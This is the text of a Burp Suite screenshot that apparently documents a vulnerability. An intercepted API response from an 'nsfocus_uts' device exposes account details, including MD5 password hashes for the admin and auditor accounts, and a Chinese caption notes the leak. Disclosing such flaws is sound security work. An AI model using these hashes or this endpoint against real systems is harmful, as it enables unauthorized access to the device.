 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Response from https:// /webapi/v1/system/accountmanage/account
Forward Drop Intercept is on Action ment this item
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2020 02:34:30 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Allow: GET, POST, DELETE, HEAD, OPTIONS
Connection: close
Content-Type: application/json
Content-Length: 661
{"msg":"success","header":{"TIME":"2020-08-19
10:34:30","payload":"","DEVICE_NAME":"nsfocus_uts"},"status":200,"data":[{"status":"true","lastmodify":1597571103,"account":"admin","isSystem":true,"name":"-","roles":["OPERATORS"],"ip":"*","id":1,"password_expired":"90","auth_lic_en
able":"false","mail":"admin@nsfocus.com","password":"7ac301836522b54afcbbed714534c7fb","auth_method":"local"},{"status":"false","lastmodify":1597571103,"account":"auditor","isSystem":true,"name":"-","roles":["AUDITORS"],"ip":"*","id"
:4,"password_expired":"90","auth_lic_enable":null,"mail":"auditor@nsfocus.com","password":"f7d07071ed9431ecae3a8d45b4c82bb2","auth_method":"local"}]}
响应包泄露admin用户的md5值密码